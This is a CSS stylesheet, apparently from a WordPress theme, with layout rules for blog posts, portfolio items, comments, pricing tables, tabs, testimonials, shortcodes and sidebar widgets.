div.copyright-left{ float: left; line-height: 1.9; color: #262525; font-size:13px; font-family:Arial, Helvetica, sans-serif;}
div.copyright-left a {color: #262525; margin:12px;}

div.copyright-right{ float: right; line-height: 1.9; color: #262525; font-size:13px; font-family:Arial, Helvetica, sans-serif;text-align:right;}

div.copyright-right a{ margin: auto 10px; }





/*-- about author (blog) ---*/

div.about-author-wrapper{ margin-top: 30px; margin-bottom: 30px; padding: 18px; }

div.about-author-avartar{ float: left; margin-right: 20px; }

div.about-author-info{ overflow: hidden; }

h5.about-author-title{ font-size: 18px; margin-top: 3px; margin-bottom: 10px; }



/*--- single portfolio ---*/

div.gdl-single-portfolio{ margin-bottom: 25px; }

div.single-portfolio .port-media-wrapper{ max-width: 68%; width: 68%; float: left; margin-right: 20px; overflow: hidden; }

div.single-portfolio .port-media-wrapper.gdl-slider .flex-control-nav{ display: none; }

div.single-portfolio .port-info-wrapper{ padding-bottom: 25px; margin-bottom: 25px;

	border-bottom-width: 1px; border-bottom-style: solid; }

div.single-portfolio .port-info{ margin-bottom: 6px; }

div.single-portfolio .port-info .head{ font-weight: bold; }

div.single-portfolio .port-content-wrapper{ overflow: hidden; }

div.single-portfolio .port-nav{ margin-bottom: 15px; }

div.single-portfolio .gdl-related-portfolio{ padding-top: 30px; }

div.row div.gdl-related-portfolio div.gdl-header-wrapper{ margin-bottom: 30px; }



div.single-portfolio.single-sidebar .port-media-wrapper,

div.single-portfolio.both-sidebar .port-media-wrapper{ max-width: 100%; margin-right: 0px; float: none; margin-bottom: 20px; }

div.single-portfolio.single-sidebar .port-content-wrapper,

div.single-portfolio.both-sidebar .port-content-wrapper{ overflow: visible; }

div.single-portfolio.single-sidebar .port-nav .port-prev-nav, 

div.single-portfolio.single-sidebar .port-nav .port-next-nav, 

div.single-portfolio.both-sidebar .port-nav .port-prev-nav,

div.single-portfolio.both-sidebar .port-nav .port-next-nav { margin-bottom: 15px; }



/*--- Leave Reply ---*/

h3.social-share-title{ font-size: 18px; }

div.social-shares ul{ list-style: none; margin-left: 0px; }

div.social-shares ul li{ float: left; margin-right: 8px; margin-bottom: 8px; }

div.social-shares ul li img{ display: block; }



/*--- Comments ---*/

div.comment-wrapper{  margin-top: 40px; }

div.comment-wrapper .comment-title{  font-size: 18px; }

div.comment-wrapper .comment-form-comment{  margin-right: 40px; }

div.comment-wrapper #reply-title{ font-size: 18px; margin-bottom: 15px; }



div.comment-wrapper input[type="text"], input[type="password"] {

	width: 320px; height: 20px; max-width: 70%; line-height: 20px; padding: 5px; margin: 5px 5px 25px; float: left; }

div.comment-wrapper textarea{

	height: 165px; width: 590px; max-width: 100%; line-height: 20px; padding: 5px; margin: 5px 5px 25px; }



div.comment-wrapper input { float: left; }

div.comment-wrapper label { float: left; line-height: 32px; margin: 5px 0px 0px 10px; }

div.comment-wrapper span { line-height: 24px; margin-right: 2px; }



div.comment-wrapper .comment-form-captcha img { float: left; margin-right: 20px; margin-top: 1px; }

div.comment-wrapper .comment-form-captcha input { float: left; width: 205px; max-width: 40%; }



ol.comment-list{ margin: 0px; list-style: none; }

ol.comment-list .comment-body{ border-bottom-width: 1px; border-bottom-style: solid; margin-top: 22px; padding-bottom: 22px; }

ol.comment-list ul{ margin: 0px 0px 0px 30px; list-style: none; }

div.comment-avartar{ float: left; }

div.comment-context{ margin-left: 80px; }

span.comment-author{  margin-right: 5px; font-size: 16px; }

span.comment-date{  margin-right: 5px; font-style: italic; font-family: 'Droid Serif'; font-size: 11px;}

span.comment-time{ margin-right: 5px; font-style: italic; }

div.comment-content{ margin-top: 7px; }



div.comment-wrapper #respond{ margin-top: 30px; }



/*--- footer ---*/

div.footer-wrapper .custom-sidebar{ margin-bottom: 26px; }

div.footer-container{  margin-top: 17px;min-height: 295px;border-bottom:1px solid #AC9291; }

div.footer-container h3 {color:#ffffff !important;}



/*--- Site map ---*/

.page-wrapper.sitemap-page .custom-sidebar-title{ border: 0; padding-bottom: 0; }



/* #Page Item

================================================== */



/*--- accordion ---*/

ul.gdl-accordion{ list-style: none; margin-left: 0px; }

ul.gdl-accordion li{ position: relative; margin-bottom: 15px; overflow: hidden; } 

ul.gdl-accordion li:last-child{ margin-bottom: 0px; } 

ul.gdl-accordion li .accordion-title{ margin: 0px; padding: 5px 0px 5px 35px; font-weight: bold;

	font-size: 15px; cursor: pointer; background-position: 0px center; background-repeat: no-repeat; }

ul.gdl-accordion li .accordion-content{ margin: 15px 20px 10px 35px; }



ul.gdl-accordion li ul{ margin-left: 30px; list-style: disc; }

ul.gdl-accordion li li{ background: none; margin: 0px; overflow: visible; }



/*--- blog ---*/

div.gdl-blog-widget{ margin-bottom: 40px; }

div.gdl-blog-widget:last-child{ margin-bottom: 0px; }

div.gdl-blog-widget .blog-media-wrapper img{ display: block; }

div.gdl-blog-widget .blog-media-wrapper .flexslider{ overflow: hidden; }

div.gdl-blog-widget .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }

div.gdl-blog-widget .blog-date-wrapper{ text-align: center; float: left; padding: 15px 2px 0px; 

	margin-right: 20px; line-height: 1; border-top-width: 3px; border-top-style: solid; width: 35px; } 

div.gdl-blog-widget .blog-date-value{ font-weight: bold; font-size: 27px; margin-bottom: 8px; }

div.gdl-blog-widget .blog-month-value{ font-size: 20px; margin-bottom: 5px; }

div.gdl-blog-widget .blog-year-value{ font-size: 13px; }

div.gdl-blog-widget .blog-content-wrapper{ overflow: hidden; }

div.gdl-blog-widget .blog-title{ font-size: 18px; font-weight: normal; 

	margin-bottom: 12px; margin-top: 20px; padding-right: 20px; }

div.gdl-blog-widget .blog-content{ padding-right: 20px; }



div.blog-item-holder .gdl-blog-medium{ margin-bottom: 40px; } 

div.blog-item-holder .gdl-blog-medium:last-child{ margin-bottom: 0px; } 

div.gdl-blog-medium .blog-date-wrapper{ text-align: center; float: left; padding: 0px 2px 0px; 

	margin-right: 20px; line-height: 1; width: 44px; } 

div.gdl-blog-medium .blog-date-value{ font-weight: bold; font-size: 34px; margin-bottom: 8px; }

div.gdl-blog-medium .blog-month-value{ font-size: 23px; margin-bottom: 5px; }

div.gdl-blog-medium .blog-year-value{ font-size: 16px; }

div.gdl-blog-medium .blog-content-wrapper{ overflow: hidden; padding-bottom: 40px; }	

div.gdl-blog-medium .blog-media-wrapper{ margin-bottom: 20px; margin-right: 20px; float: left; width: 29%; overflow: hidden; }

div.gdl-blog-medium .blog-media-wrapper img{ display: block; }

div.gdl-blog-medium .blog-media-wrapper .flexslider{ overflow: hidden; }

div.gdl-blog-medium .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }

div.gdl-blog-medium .blog-context-wrapper{ overflow: hidden; }

div.gdl-blog-medium .blog-title{ font-size: 24px; font-weight: normal; margin-top: 0px; margin-bottom: 3px; }

div.gdl-blog-medium .blog-info-wrapper{ font-size: 12px; font-style: italic; margin-bottom: 15px; }

div.gdl-blog-medium .blog-tag,

div.gdl-blog-medium .blog-author,

div.gdl-blog-medium .blog-comment{ float: left; margin-right: 15px; } 

	

div.blog-item-holder .gdl-blog-full{ margin-bottom: 40px; } 

div.blog-item-holder .gdl-blog-full:last-child{ margin-bottom: 0px; } 

div.gdl-blog-full .blog-date-wrapper{ text-align: center; float: left; padding: 0px 2px 0px; 

	margin-right: 20px; line-height: 1; width: 44px; } 

div.gdl-blog-full .blog-date-value{ font-weight: bold; font-size: 34px; margin-bottom: 8px; }

div.gdl-blog-full .blog-month-value{ font-size: 23px; margin-bottom: 5px; }

div.gdl-blog-full .blog-year-value{ font-size: 16px; }

div.gdl-blog-full .blog-content-wrapper{ overflow: hidden; padding-bottom: 40px; }

div.gdl-blog-full .blog-media-wrapper{ margin-bottom: 25px; }

div.gdl-blog-full .blog-media-wrapper img{ display: block; }

div.gdl-blog-full .blog-media-wrapper .flexslider{ overflow: hidden; }

div.gdl-blog-full .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }

div.gdl-blog-full .blog-title{ font-size: 24px; font-weight: normal; margin-top: 0px; margin-bottom: 3px; }

div.gdl-blog-full .blog-info-wrapper{ font-size: 12px; font-style: italic; margin-bottom: 15px; }

div.gdl-blog-full .blog-tag,

div.gdl-blog-full .blog-author,

div.gdl-blog-full .blog-comment{ float: left; margin-right: 15px; } 



a.gdl-button.blog-continue-reading{ margin-top: 20px; margin-bottom: 0px; }



/*--- blog/port pagination ---*/

div.gdl-pagination{ float: right; margin-top: 30px; }

div.gdl-pagination a,

div.gdl-pagination span{ display: block; padding: 5px 9px; margin-left: 5px; float: left; font-size: 12px; } 



div.portfolio-pagination .gdl-pagination{ margin-top: 10px; }



/*--- column service ---*/

div.column-service-wrapper{ text-align: left; } 

div.column-service-wrapper .column-service-image{ margin-bottom: 6px; margin-right: 15px; float: left; }

div.column-service-wrapper div.column-service-title-wrapper{ overflow: hidden;  }

div.column-service-wrapper .column-service-title{ font-size: 19px; font-weight: normal; margin-bottom: 14px; }

	div.column-service-wrapper .column-service-caption{ margin-bottom: 5px; }

div.column-service-wrapper .gdl-button{ margin-bottom: 0px; }
div.service1{background: url(images/home-boximg.png) no-repeat;  height: 278px;
    padding: 18px;
    width: 273px;
}
div.service1 h3{font-size:23px; color:#BD0303; font-family: Droid Sans;}
div.service1 p{ font-size:13px; color:#7A7A7A; font-family:Arial, Helvetica, sans-serif;}


 
/*--- contact form ---*/

div.contact-form-wrapper{ padding-top: 20px; }

div.footer-wrapper div.contact-form-wrapper{ padding-top: 0px; }

div.contact-form-wrapper ol{ margin: 0px; list-style: none; }

div.contact-form-wrapper ol li{ margin-bottom: 20px; }

div.contact-form-wrapper ol li.form-textarea,

div.contact-form-wrapper ol li.form-input{ margin-right: 22px;  }

div.contact-form-wrapper ol li.sending-result{ max-width: 622px; display: none; }

div.contact-form-wrapper ol li.sending-result .message-box-wrapper{ padding: 10px 15px 10px 15px; }

div.contact-form-wrapper ol li div.error{ display: none; }



div.contact-form-wrapper  input[type="text"], input[type="password"] {

	width: 320px; height: 20px; line-height: 20px; padding: 5px; margin: 10px 5px 5px;

	line-height: 20px; max-width: 100%; display: block; }

div.contact-form-wrapper textarea{

	height: 165px; width: 600px; margin: 10px 5px 5px; padding: 5px; max-width: 100%;

	line-height: 20px; display: block; }

	

div.contact-form-wrapper .contact-submit{ float: left; padding: 7px 13px; }

div.contact-form-wrapper .contact-loading{

	width: 16px; height: 16px; float: left; margin: 7px 0px 0px 15px; display:none;

	background: url('images/loading.gif'); }





/*--- divider ---*/

div.gdl-divider{ min-height: 1px; text-align: right; font-size: 11px;}

div.gdl-divider .scroll-top{ cursor: pointer; padding-top: 4px; }



/*--- gallery ---*/

div.gdl-gallery-image img{ display: block; }



/*--- Message Box ---*/

div.message-box-wrapper{ border:1px solid; padding: 20px; margin-bottom: 20px; }

div.message-box-title{ font-weight: bold; font-size: 14px; margin-top: 2px; }

div.message-box-content{ margin-top: 12px; }



div.message-box-wrapper.red{ background-color: #ffdcdd; border-color: #e9b9bb; color: #713a3c;}

div.message-box-wrapper.red .message-box-title{ color: #8d4345;}

div.message-box-wrapper.yellow{ background-color: #ffffe0; border-color: #e1db8b; color: #4d4d39;}

div.message-box-wrapper.yellow .message-box-title{ color: #737357;}

div.message-box-wrapper.blue{ background-color: #c2e1ee; border-color: #8ec3d9; color: #3d5058;}

div.message-box-wrapper.blue .message-box-title{ color: #475d66;}

div.message-box-wrapper.green{ background-color: #e1ffd9; border-color: #badeb1; color: #435b3d;}

div.message-box-wrapper.green .message-box-title{ color: #526d4b;}



/*--- personnal ---*/

div.personnal-item{ border-width: 1px; border-style: solid; }

div.personnal-item .personnal-position{ text-align: center; font-size: 15px; margin-bottom: 22px; }

div.personnal-item .personnal-thumbnail{ margin: 0px 0px 15px; 

	border-top-width: 2px; border-bottom-width: 2px; border-style: solid; }

div.personnal-item .personnal-thumbnail img{ display: block; }

div.personnal-item .personnal-title{ text-align: center;  margin: 25px 15px 3px; font-size: 24px; line-height: 1; }

div.personnal-item .personnal-content{ margin: 0px 15px; padding-bottom: 15px; }



/*--- portfolio item ---*/

div.portfolio-item .portfolio-media-wrapper{ overflow: hidden; position: relative; }

div.portfolio-item .portfolio-media-wrapper img{ display: block; }

div.portfolio-item .portfolio-media-wrapper.gdl-slider .flex-control-nav{ display: none; }

div.portfolio-item .portfolio-context{ margin-top: 3px; padding: 14px 0px; text-align: center; }

div.portfolio-item .portfolio-title{ font-size: 14px; margin-bottom: 1px; }

div.portfolio-item .portfolio-tag{ font-style: italic; font-size: 12px; }



a.view-all-projects{ font-style: italic; }

a.view-all-projects span{ font-style: normal; margin-right: 2px; }

div.portfolio-carousel-wrapper{ overflow: hidden; text-align: center; }

div.portfolio-carousel-wrapper .portfolio-item{ float: left; }



div.portfolio-carousel-wrapper .port-nav-wrapper{ position: absolute; top: -2px; right: 10px; }



div.single-portfolio .port-nav a,

div.portfolio-carousel-wrapper .port-nav{ width: 21px; height: 21px; display: block;

	cursor: pointer; margin: 0px 1px; float: left;

	background-image: url('images/icon/light/port-nav.png'); background-repeat: no-repeat; 

	

	-webkit-user-select: none; /* Chrome/Safari */        

	-moz-user-select: none; /* Firefox */

	-ms-user-select: none; /* IE10+ */}

div.single-portfolio .port-nav .port-next-nav a,

div.portfolio-carousel-wrapper .port-nav.right{ background-position: -21px 0px; }



ul.portfolio-item-filter{ list-style: none; margin: 0px 0px 20px 0px; overflow: hidden; }

ul.portfolio-item-filter li{ float: left; margin-right: 5px; }



div.portfolio-media-wrapper.gdl-image a{ display: block; opacity: 0; filter: alpha(opacity=0); 

	position: absolute; width: 100%; height: 100%; }

div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{

	display: block; width: 100%; height: 100%; opacity: 0.7; filter: alpha(opacity=70); }

div.portfolio-media-wrapper span.hover-icon{ 

	top: 50%; left: 50%; margin-left: -23px; margin-top: -23px; width: 46px; height: 46px; 

	position: absolute; display: block; }

div.portfolio-media-wrapper span.hover-link{ background: url('images/image-overlay-link.png') no-repeat; }

div.portfolio-media-wrapper span.hover-video{ background: url('images/image-overlay-video.png') no-repeat; }

div.portfolio-media-wrapper span.hover-zoom{ background: url('images/image-overlay.png') no-repeat; }



/*--- price item ---*/

div.price-table-wrapper{ margin: 20px 10px 0px; }

div.price-item-wrapper{ border-style: solid; border-width: 1px; text-align: center; margin-left: -1px; }

div.price-item-wrapper:first-child{ margin-left: 0px; }

div.price-item .price-title{ font-size: 20px; padding: 18px 20px; border-bottom-style: solid; border-bottom-width: 1px; }

div.price-item .price-tag{ font-size: 26px; font-weight: bold; line-height: 1; padding: 13px 20px;

	border-width: 1px; border-style: solid; } 

div.price-item .price-tag .price-suffix{ font-weight: normal;  font-size: 14px; margin-left: 5px; } 

div.price-item .price-content{ font-size: 16px; padding: 25px 20px 25px; text-align: center; line-height: 1.9;

	border-top-width: 1px; border-top-style: solid; }

div.price-item .price-content ul li { text-align: left; }

div.price-item .price-button-wrapper{ margin-bottom: 30px; }

div.price-item .price-button{  font-size: 13px; display: inline-block; cursor: pointer; 

	padding: 4px 15px; border-width: 0px; border-style: solid; }



div.best-active{ margin-top: -35px; position: relative; z-index: 1; 

	border-top-width: 2px; border-bottom-width: 2px; border-style: solid; }

div.best-active .price-item { height: auto !important; margin-bottom:  }		

div.best-active .price-item .price-title{ font-size: 26px; color: #4b4b4b; border-width: 0px; }	

div.best-active .price-item .price-tag{ font-size: 34px; padding: 23px 20px; border-width: 0px; }	

div.best-active .price-item .price-tag{ background-image: url('images/price-active.png'); 

	background-position: 0px bottom; background-repeat: repeat-x; }

div.best-active .price-item .price-tag .price-suffic{ font-size: 17px; }	

div.best-active .price-item .price-content{ padding-top: 30px; padding-bottom: 30px; }	

div.best-active .price-item .price-button-wrapper{ margin-bottom: 40px; }	

div.best-active .price-item .price-button{ padding: 7px 18px; }	

div.best-active {

 -moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.08);

 -webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.08);

 box-shadow: 0px 0px 4px rgba(0,0,0,0.08); }



/*--- slider ---*/

div.gdl-slider-wrapper{ position: relative; text-align: center; }

h2.gdl-slider-title{ font-size: 24px; font-weight: bold; font-style: italic;

	display: block; padding: 8px 22px; margin-bottom: 6px; float: right; }

div.gdl-slider-caption{ font-size: 13px; display: inline-block; padding: 7px 15px; float: right; text-align: left; }



/*--- border ---*/

.gdl-border-x{ background-image: url('images/border-horizontal.png'); background-repeat: repeat-x; }

.gdl-border-x.top{ background-position: 0px 0px; }

.gdl-border-x.bottom{ background-position: 0px bottom; }

.gdl-border-y{ /*background-image: url('images/border-verticle.png'); background-repeat: repeat-y;*/ }

.gdl-border-y.left{ background-position: 0px 0px; }

.gdl-border-y.right{ background-position: right 0px; }



/*--- stunning text ---*/

div.stunning-text-wrapper{ text-align: left; position: relative; }

div.stunning-text-inner-wrapper{ padding: 26px 25px; } 

div.stunning-text-wrapper.button-on{ padding-right: 170px; }

div.stunning-text-wrapper .stunning-text-icon{ float: left; display: block; margin-right: 27px; }

div.stunning-text-wrapper .stunning-text-content{ overflow: hidden; }

div.stunning-text-wrapper .stunning-text-title{ font-size: 25px; font-weight: normal; margin-bottom: 4px; }

div.stunning-text-wrapper .stunning-text-caption{ font-size: 17px; font-weight: normal; }

div.stunning-text-wrapper .stunning-text-button{ 	position: absolute; top: 50%; margin-top: -18px; right: 35px; } 



/*--- tab ---*/

div.gdl-tab ul.gdl-tab-title{ zoom: 1; }

div.gdl-tab ul.gdl-tab-title:before, 

div.gdl-tab ul.gdl-tab-title:after{ content: '\0020'; display: block; 

	overflow: hidden; visibility: hidden; width: 0; height: 0; }

div.gdl-tab ul.gdl-tab-title:after{ clear: both; }

div.gdl-tab ul.gdl-tab-title{ margin: 0px; list-style: none; 

	border-bottom-width: 1px; border-bottom-style: solid; }

div.gdl-tab ul.gdl-tab-title li{ float: left; height: 34px; }

div.gdl-tab ul.gdl-tab-title li a{ padding: 0px 20px; cursor: pointer; height: 32px; line-height: 32px;

	display: block; font-weight: bold; 

	border-top-width: 1px; border-right-width: 1px; border-style: solid; }

div.gdl-tab ul.gdl-tab-title li a.active{ border-top-width: 2px; padding-bottom: 1px; }

div.gdl-tab ul.gdl-tab-title li:first-child a{ border-left-width: 1px; }



div.gdl-tab ul.gdl-tab-content{ margin: 0px; list-style: none; }

div.gdl-tab ul.gdl-tab-content{ padding: 20px; 

	border-width: 1px; border-style: solid; border-top: 0px; }

div.gdl-tab ul.gdl-tab-content li{ display: none; }

div.gdl-tab ul.gdl-tab-content li li{ display: block; }

div.gdl-tab ul.gdl-tab-content li.active{ display: block; }



/*--- testimonial ---*/

div.gdl-static-testimonial .testimonial-content{ padding: 5px 0px 5px 20px; font-size: 17px; font-style: italic; }

div.gdl-static-testimonial .testimonial-info{ text-align: left; margin-left: 25px; margin-top: 10px;}

div.gdl-static-testimonial .testimonial-author{ font-weight: bold; }

div.gdl-static-testimonial .testimonial-item{  border-left-width: 3px; border-left-style: solid; margin-bottom: 10px; padding-bottom: 10px; }



div.gdl-carousel-testimonial{ -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

div.gdl-carousel-testimonial .testimonial-item{ display: none; font-size: 14px; }

div.gdl-carousel-testimonial .testimonial-item:first-child{ display: block; }

div.gdl-carousel-testimonial .testimonial-content{ padding: 30px 20px 30px 75px; font-style: italic; 

	margin-bottom: 10px; background-position: 35px 35px; background-repeat: no-repeat; }

div.gdl-carousel-testimonial .testimonial-info{ text-align: right; padding: 0px; }

div.gdl-carousel-testimonial .testimonial-info .testimonial-position{ font-weight: bold; }

div.gdl-carousel-testimonial .testimonial-navigation{ position: absolute; right: 10px; top: -2px; z-index: 100; }

div.gdl-carousel-testimonial .testimonial-navigation a{ width: 21px; height: 21px; display: block;

	cursor: pointer; margin: 0px 1px; float: left;

	background-image: url('images/icon/light/port-nav.png'); background-repeat: no-repeat; 

	

	-webkit-user-select: none; /* Chrome/Safari */        

	-moz-user-select: none; /* Firefox */

	-ms-user-select: none; /* IE10+ */}

div.gdl-carousel-testimonial .testimonial-navigation a.testimonial-next{ background-position: -21px 0px; }





div.gdl-carousel-testimonial.gdl-shortcode{ position: relative; }

div.gdl-carousel-testimonial.gdl-shortcode .testimonial-navigation{ right: 0px; top: -35px; }



/*--- toggle box ---*/

ul.gdl-toggle-box{ list-style: none; margin-left: 0px; }

ul.gdl-toggle-box li{ position: relative; margin-bottom: 15px; overflow: hidden; } 

ul.gdl-toggle-box li:last-child{ margin-bottom: 0px; } 

ul.gdl-toggle-box li .toggle-box-title{ margin: 0px; padding: 5px 0px 5px 35px; font-weight: bold;

	font-size: 15px; cursor: pointer; background-position: 0px center; background-repeat: no-repeat; }

ul.gdl-toggle-box li .toggle-box-content{ margin: 15px 20px 10px 35px; }



ul.gdl-toggle-box li ul{ margin-left: 30px; list-style: disc; }

ul.gdl-toggle-box li li{ background: none; margin: 0px; overflow: visible; }

	

/* #Shortcode

================================================== */



/*--- block quote ---*/

blockquote.left{ width: 33%; float: left;  }

blockquote.right{  width: 33%; float: right; }

blockquote.center{ text-align: center; margin: 10px 10px 20px 20px; }



/*--- code ---*/

.gdl-code{

	overflow: hidden; padding: 15px; border: 1px #e5e5e5 solid; clear: both; background: #ffffff; color: #777;

	margin-bottom: 20px; color: #555; font-size: 13px;

	font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace !important; }



/*--- column ---*/

.shortcode1-4{ margin-right: 2%; float: left; margin-bottom: 20px; width: 23%;    }

.shortcode1-3{ margin-right: 2%; float: left; margin-bottom: 20px; width: 31.33%; }

.shortcode1-2{ margin-bottom: 20px; width: 48%;    }

.shortcode2-3{ margin-right: 2%; float: left; margin-bottom: 20px; width: 64.66%; }

.shortcode3-4{ margin-right: 2%; float: left; margin-bottom: 20px; width: 73%;    }



.shortcode1-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 18%; }

.shortcode2-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 38%; }

.shortcode3-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 58%; }

.shortcode4-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 78%; }



.shortcode1-4.last{ margin-right: 0; width: 25%;    }

.shortcode1-3.last{ margin-right: 0; width: 33.33%; }

.shortcode1-2.last{ margin-right: 0; width: 50%;  overflow: hidden;  }

.shortcode2-3.last{ margin-right: 0; width: 66.66%; }	

.shortcode3-4.last{ margin-right: 0; width: 75%;    }



.shortcode1-5.last{ margin-right: 0; width: 20%; }

.shortcode2-5.last{ margin-right: 0; width: 40%; }

.shortcode3-5.last{ margin-right: 0; width: 60%; }

.shortcode4-5.last{ margin-right: 0; width: 80%; }



.shortcode1-1{ width: 100%; }

	

/*--- drop cap ---*/

div.shortcode-dropcap{ margin-top: 2px; margin-bottom: 0px; margin-right: 7px; margin-left: 2px; float: left; font-size: 25px; font-size: 29px; 

	width: 32px; height: 32px; line-height: 32px; text-align: center; float: left; }

div.shortcode-dropcap.circle{ -moz-border-radius: 16px; -webkit-border-radius: 16px; border-radius: 16px; font-size: 18px; margin-right: 10px; }



/*--- gallery ---*/

div.gdl-gallery-image.shortcode{ margin-right: 20px; margin-bottom: 20px; float: left; }



/*--- list ---*/

div.shortcode-list ul{ list-style: none !important; margin-left: 0px !important; }	

div.shortcode-list li{ padding:2px 0px 2px 25px !important; border: none !important; margin-bottom: 0px !important;



	-moz-box-shadow: none !important; 

	-webkit-box-shadow: none !important; 

	box-shadow: none !important; } 

div.shortcode-list.arrow li{ background: url('images/icon/list/arrow.png') no-repeat 0px 4px !important; }

div.shortcode-list.arrow2 li{ background: url('images/icon/list/arrow2.png') no-repeat 0px 4px !important; }

div.shortcode-list.arrow3 li{ background: url('images/icon/list/arrow3.png') no-repeat 0px 4px !important;  }

div.shortcode-list.bullet li{ background: url('images/icon/list/bullet.png') no-repeat 0px 4px !important; }

div.shortcode-list.bullet2 li{ background: url('images/icon/list/bullet2.png') no-repeat 0px 4px !important; }

div.shortcode-list.bullet3 li{ background: url('images/icon/list/bullet3.png') no-repeat 0px 4px !important; }

div.shortcode-list.check li{ background: url('images/checkicon.png') no-repeat 0px 4px !important; }

div.shortcode-list.check2 li{ background: url('images/icon/list/check2.png') no-repeat 0px 4px !important; }

div.shortcode-list.check3 li{ background: url('images/icon/list/check3.png') no-repeat 0px 4px !important; }

div.shortcode-list.delete li{ background: url('images/icon/list/delete.png') no-repeat 0px 4px !important; }

div.shortcode-list.delete2 li{ background: url('images/icon/list/delete2.png') no-repeat 0px 4px !important; }

div.shortcode-list.delete3 li{ background: url('images/icon/list/delete3.png') no-repeat 0px 4px !important; }



/* #Sidebar Widget 

================================================== */



/*--- recent post/port widget ---*/

div.gdl-recent-post-widget, div.gdl-recent-port-widget{ padding-top: 12px; }

div.recent-post-widget{ margin-bottom: 20px; }

div.recent-post-widget:last-child{ margin-bottom: 0px; }

div.recent-post-widget .recent-post-widget-thumbnail{ padding: 4px; float: left; margin-right: 13px; }

div.recent-post-widget .recent-post-widget-thumbnail img{ display: block; }

div.recent-post-widget .recent-post-widget-context{ overflow: hidden; }

div.recent-post-widget .recent-post-widget-title{ font-size: 13px; font-weight: normal; padding-top: 2px; margin-bottom: 3px; line-height: 1.1; }

div.recent-post-widget .recent-post-widget-info{ font-size: 12px; font-style: italic; }



div.recent-port-widget .recent-port-widget-thumbnail{ padding: 4px; float: left; margin-right: 15px; margin-bottom: 15px; }

div.recent-port-widget .recent-port-widget-thumbnail img{ display: block; }



div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,

div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail{ padding: 5px; }



/*--- flickr widget ---*/

div.flickr-widget .flickr_badge_image{ float: left; margin-right: 10px; margin-bottom: 10px; }

div.flickr-widget .flickr_badge_image img{ display: block; }



/*--- twitter widget ---*/

ul#twitter_update_list{ font-family: 'Droid Serif'; font-style: italic; list-style: none; margin-left: 0px;  }

ul#twitter_update_list li{ padding-left: 0px; background: none; padding-bottom: 8px; border-bottom-width: 1px; border-bottom-style: solid; }

ul#twitter_update_list li:last-child{ border-bottom-width: 0px; }

ul#twitter_update_list li a { display: block; margin-top: 8px; }

ul#twitter_update_list li span a { display: inline-block; margin-top: 0px; margin-right: 6px; padding-left: 2px; }



/*--- rss widget ---*/

h3.custom-sidebar-title .rsswidget img{ margin-bottom: -1px; margin-right: 3px; }



/*--- personnal widget ---*/

div.gdl-personnal-widget{ display: inline-block; margin-top: 8px; }

div.personnal-widget-item{ display: none; }

div.personnal-widget-item:first-child{ display: block; }

div.personnal-widget-item .personnal-widget-thumbnail{ margin-bottom: 15px; }

div.personnal-widget-item .personnal-widget-thumbnail img{ display: block; }

div.personnal-widget-item .personnal-widget-info{  font-weight: bold; margin-bottom: 10px; }



div.personnal-widget-navigation{ position: absolute; right: 0px; top: 50%; margin-top: -10px; z-index: 100; }

div.personnal-widget-navigation .personnal-widget-prev,

div.personnal-widget-navigation .personnal-widget-next{ width: 4px; height: 7px; padding: 3px 3px; margin-left: 1px; float: left;

	background-repeat: no-repeat; background-position: center center; cursor: pointer; }



/*--- search widget ---*/	

div.custom-sidebar .gdl-search-form{ padding-top: 12px; }

div.custom-sidebar #search-text{ margin-right: 22px; }

div.custom-sidebar #searchform{ position: relative; margin-bottom: 0; }

div.custom-sidebar #search-text input[type="text"]{ padding: 6px 5px; margin: 5px 5px; width: 100%; height: 18px; line-height: 18px; }

div.custom-sidebar #searchform br.clear{ display: none; }	

div.custom-sidebar #searchsubmit{ background-color: transparent; border: none; position: absolute; 

	width: 26px; height: 26px; padding: 0px; top: 8px; margin-top: 0px; right: 10px; }



div.footer-wrapper #search-text input[type="text"]{ margin: 0px; }

div.footer-wrapper #searchsubmit{ top: 2px; right: 15px; }

	

/*--- contact form ---*/	

div.sidebar-wrapper .contact-form-wrapper{ padding-top: 7px; }

div.sidebar-wrapper .contact-form-wrapper input{ height: 18px; line-height: 18px; }

div.sidebar-wrapper .contact-form-wrapper textarea{ height: 65px; }



div.footer-wrapper .contact-form-wrapper input{ margin: 5px 0px 0px; height: 18px; line-height: 18px;

	-webkit-box-shadow: none !important; box-shadow: none !important; } 

div.footer-wrapper .contact-form-wrapper textarea{ margin: 5px 0px 0px; height: 65px;

	-webkit-box-shadow: none !important; box-shadow: none !important; } 

div.footer-wrapper .contact-form-wrapper button{ background-image: none; }	



/*--- tag cloud ---*/

.tagcloud{ display: inline-block; margin-bottom: 13px; }

.tagcloud a{

	font-size: 12px !important; display: block; float: left; padding: 4px 9px 4px 9px; margin-right: 10px;

	margin-top: 10px; border: 0px solid; border-color: inherit;  }



/*--- sidebar list style ---*/

div.custom-sidebar ul{ list-style: none; margin-left: 0px; }

div.custom-sidebar ul li{ padding: 5px 0px 5px 0px; background-position: 0px 10px !important; }

div.custom-sidebar ul li:last-child{ border-bottom: 0; } 

div.custom-sidebar ul ul{ margin-top: 8px; border-top-width: 1px; border-top-style: solid; }

div.custom-sidebar ul ul li:last-child{ padding-bottom: 0px; }



/*--- Calendar ---*/

#calendar_wrap{ border-color: inherit; padding-bottom: 10px;}

#wp-calendar{ width: 100%; border-color: inherit; border-width: 0px; }

#wp-calendar caption{ font-size: 13px; font-weight: bold; margin: 10px auto 15px; padding-bottom: 6px; border-bottom: 0px solid; border-color: inherit; }

#wp-calendar td{ padding: 4px; text-align: center; border-right: 0px; }

#wp-calendar th{ padding: 0px; text-align: center; border-right: 0px; border-bottom: 0px; background: transparent;  }



/*--- flickr widget ---*/

div.custom-sidebar .flickr-widget{ display: block; padding-bottom: 18px; padding-top: 12px; }

div.custom-sidebar .flickr-widget img{ width: 65px; height: 65px; }

